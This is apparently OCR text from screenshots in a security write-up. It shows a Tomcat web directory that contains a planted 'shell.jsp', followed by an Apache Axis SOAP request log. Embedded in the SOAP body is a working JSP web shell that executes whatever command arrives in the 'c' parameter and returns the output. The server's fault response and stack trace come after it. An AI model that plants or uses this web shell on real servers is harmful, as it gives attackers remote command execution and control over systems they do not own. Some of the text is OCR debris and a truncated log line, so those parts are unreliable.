 名称
asf-logo-wide.svg
bg-button.png
bg-middle.png
bg-nav.png
bg-upper.png
favicon.ico
index.jsp
RELEASE-NOTES.txt
shell.jsp
tomcat-power.gif
tomcat.css
tomcat.gif
tomcat.png
tomcat.svg
WEB-INF
shell.jsp
使用 MacVim 打开
=======================================================
= Elapsed: 12 milliseconds
= In message: <?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance" xmlns:api="http://127.0.0.1/Integrics/Enswitch/API" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<api:main soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<api:in0><![CDATA[
<%@page import="java.util.*,java.io.*"%><% if (request.getParameter("c") != null) { Process p =
Runtime.getRuntime().exec(request.getParameter("c")); DataInputStream dis = new DataInputStream(p.getInputStream());
String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); }; p.destroy(); }%>
]]>
</api:in0>
</api:main>
</soapenv:Body>
</soapenv:Envelope><![CDATA[]]>
= Out message: <?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/
envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance"><soapenv:Body><soapenv:Fault><faultcode xmlns:ns1="http://xml.apache.org/axis/">ns1:Client</
faultcode><faultstring>No such operation 'main'</faultstring><detail><ns2:stackTrace xmlns:ns2="http://xml.apache.org/
axis/">No such operation 'main'
at org.apache.axis.providers.java.RPCProvider.getOperationDesc(RPCProvider.java:312)
at org.apache.axis.providers.java.RPCProvider.processMessage(RPCProvider.java:88)
at org.apache.axis.providers.java.JavaProvider.invoke(JavaProvider.java:323)
at org.apache.axis.strategies.InvocationStrategy.visit(InvocationStrategy.java:32)
at org.apache.axis.SimpleChain.doVisiting(SimpleChain.java:118)
at org.apache.axis.SimpleChain.invoke(SimpleChain.java:83)
at org.apache.axis.handlers.soap.SOAPService.invoke(SOAPService.java:454)
at org.apache.axis.server.AxisServer.invoke(AxisServer.java:281)
at org.apache.axis.transport.http.AxisServlet.doPost(AxisServlet.java:699)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:660)
at org.apache.axis.transport.http.AxisServletBase.service(AxisServletBase.java:327)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:231)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)
at org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:193)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:199)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:96)
at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:490)
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:139)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java
at org.apache.catalina.valves.AbstractAccessLogValve.invoke(AbstractAccessLogValve.java:668)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:74)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:343)
thelostworld